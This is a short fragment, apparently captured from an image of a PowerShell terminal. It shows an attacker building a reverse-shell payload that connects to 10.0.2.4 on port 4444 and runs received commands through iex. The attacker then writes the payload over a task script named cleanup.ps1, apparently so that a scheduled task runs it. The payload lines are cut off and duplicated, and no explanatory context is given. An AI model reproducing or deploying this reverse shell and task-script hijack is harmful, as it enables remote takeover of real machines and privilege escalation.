 PS C:\Windows\System32> $payload = '$c = New-Object System.Net.Sockets.TCPClient("10.0.2.4", 4444);$s = $c.GetStream();[byt
GetString($b,0, $i);$sb = (iex $d 2>&1 | Out-String );$sb2 = $sb + "PS " + (pwd).Path + "> ";$sbt = ([text.encoding]::ASCII
$payload = '$c = New-Object System.Net.Sockets.TCPClient("10.0.2.4", 4444);$s = $c.GetStream();[byte[]]$b = 0..65535|%{0};w
= (iex $d 2>&1 | Out-String );$sb2 = $sb + "PS " + (pwd).Path + "> ";$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Writ
PS C:\Windows\System32>
PS C:\Windows\System32> $payload | Out-File -FilePath C:\TaskScripts\cleanup.ps1 -Encoding ASCII
$payload | Out-File -FilePath C:\TaskScripts\cleanup.ps1 -Encoding ASCII
PS C:\Windows\System32>